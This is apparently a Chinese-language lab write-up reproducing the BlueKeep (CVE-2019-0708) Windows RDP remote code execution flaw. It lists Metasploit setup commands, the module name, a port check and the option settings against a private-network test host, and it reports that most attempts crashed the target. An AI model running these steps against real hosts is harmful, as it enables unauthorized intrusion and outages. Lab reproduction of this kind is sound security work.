cve_2019_0708_bluekeep的远程桌面漏洞复现

0x00_简介

2019年5月14日,微软发布了本月安全更新补丁,其中修复了远程桌面协议(RDP)远程代码执行漏洞。未经身份验证的攻击者利用该漏洞,向目标Windows主机发送恶意构造请求,可以在目标系统上执行任意代码。由于该漏洞存在于RDP协议的预身份验证阶段,因此漏洞利用无需进行用户交互操作。该漏洞存在被不法分子利用进行蠕虫攻击的可能。

2019年9月7日凌晨网络上出现此漏洞EXP,根据说明此EXP目前只针对Windows 7 64位和 Windows Server 2008 X64系统, Microsoft Windows是美国微软公司发布的视窗操作系统。远程桌面连接是微软从Windows 2000 Server开始提供的功能组件。



此漏洞中,我使用了多个target测试,几乎每个都是打蓝屏,发现我的系统是window7的企业版,可能这是原因所在。

0x01

配置metasploit的方法一



cd /usr/share/metasploit-framework/modules/exploits/windows

mkdir rdp/

cp cve_2019_0708_bluekeep_rce.rb /usr/share/metasploit-framework/modules/exploits/windows/rdp/

cp cve_2019_0708_bluekeep.rb /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/

cp rdp_scanner.rb /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/

cp rdp.rb /usr/share/metasploit-framework/lib/msf/core/exploit/

然后再在metatsploit执行

reload_all

0x02

上面的操作的另一种方法:更新metasploit

apt-get update

apt-get install metasploit-framework

0x03_测试模块

先查找载荷模块然后使用

search cve_2019_0708_bluekeep_rce

use exploit/windows/rdp/cve_2019_0708_bluekeep_rce



查看配置信息

info



windows下查看端口开发:

netstat -ano



也可使用nmap查看某个端口是否开放:

nmap p3389 192.168.176.128

确定目标开启3389端口

set RHOSTS 192.168.176.128

set target 2

exploit